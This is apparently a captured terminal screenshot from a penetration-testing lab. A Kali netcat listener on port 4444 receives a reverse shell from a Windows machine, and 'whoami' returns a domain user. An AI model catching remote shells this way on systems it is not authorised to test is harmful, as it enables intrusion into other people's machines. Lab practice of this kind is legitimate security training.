 ┌──(kali㉿kali)-[~/…/smb/Documents/Analytics/whatif]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
ls
connect to [10.10.14.14] from (UNKNOWN) [10.129.190.189] 54155
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
windcorp\diegocruz